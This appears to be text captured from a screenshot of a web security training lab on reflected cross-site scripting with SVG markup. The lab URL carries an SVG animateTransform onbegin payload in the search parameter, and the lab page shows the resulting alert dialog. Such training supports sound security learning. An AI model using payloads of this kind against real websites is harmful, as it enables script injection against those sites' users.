 Reflected XSS with some SVG m
https://0a56003c0455f4018029daf200c2004c.h1-web-security-academy.net/?search=<svg><animateTransform+onbegin%3Dalert%28%29>
Web Security
Academy
Reflected XS
Back to lab descrip
0a56003c0455f4018029daf200c2004c.h1-web-security-
academy.net says
OK
LAB Not solved
Home
0 search results for '
Search the blog...
Search
< Back to Blog